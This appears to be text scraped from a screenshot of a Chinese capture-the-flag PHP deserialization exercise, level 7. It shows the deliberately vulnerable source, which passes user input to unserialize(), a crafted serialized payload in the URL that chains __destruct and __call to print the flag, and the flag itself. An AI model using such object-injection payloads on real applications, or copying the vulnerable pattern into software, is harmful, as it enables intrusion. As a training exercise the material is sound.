 127.0.0.1/ser/level7/?a=O:3:"you":2:{s:9:"%00you%00body";O:2:"my":1:{s:4:"name";s:6:"myname";}s:8:"%00you%00pro";s:8:"yourname";}
火狐官方站点 新手上路 常用网址 京东商城 实战 | SRC信息收集思... 图像"http://192.168....
<?php
highlight_file(__FILE__);
class you
{
private $body;
private $pro='';
function __destruct()
{
$project=$this->pro;
$this->body->$project();
}
}
class my
{
public $name;
function __call($func, $args)
{
if ($func == 'yourname' and $this->name == 'myname') {
include('flag.php');
echo $flag;
}
}
}
$a=$_GET['a'];
unserialize($a);
?>
<br><a href="../level8">点击进入第八关</a> flag{level7_running_with_progress}